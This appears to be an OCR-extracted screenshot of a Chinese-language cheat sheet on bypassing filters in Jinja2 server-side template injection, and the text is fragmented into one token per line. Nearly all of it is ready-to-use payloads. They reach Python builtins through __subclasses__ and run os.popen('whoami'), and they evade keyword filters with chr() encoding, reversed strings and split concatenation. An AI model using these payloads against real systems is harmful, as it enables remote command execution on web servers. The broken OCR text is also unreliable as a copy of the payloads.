
chr绕过
如果使用GET请求时，+号记得url编码，要不会被当作
空格处理。
{
%
set
chr
=
().
__class__
.
__mro__
[
1
].
__subclasses__
()[
139
].
__init__
.
__globals__
.
__builtins__
.
chr
%
}
{{
''
.
__class__
.
__mro__
[
1
].
__subclasses__
()[
139
].
__init__
.
__globals__
.
__builtins__
.
__import__
(
chr
(
111
)
%
2
Bchr
(
115
)).
popen
(
chr
(
119
)
%
2
Bchr
(
104
)
%
2
Bchr
(
111
)
%
2
Bchr
(
97
)
%
2
Bchr
(
109
)
%
2
Bchr
(
105
)).
read
()}}
绕过关键字
反转或+号
使用切片将逆置的关键字顺序输出，进而达到绕过。
""
[
"__cla""ss__"
]
""
.
__getattribute__
(
"__cla""ss__"
)
反转
""
[
"__ssalc__"
][::
-
1
]
""
.
__getattribute__
(
"__ssalc__"
[::
-
1
])
利用"+"进行字符串拼接，绕过关键字过滤。
{{()[
'__cla'
+
'ss__'
].
__bases__
[
0
].
__subclasses__
()[
40
].
__init__
.
__globals__
[
'__builtins__'
][
'e
v'
+
'al'
](
"__im"
+
"port__('o'+'s').po""pen('whoami').read()"
)}}
join拼接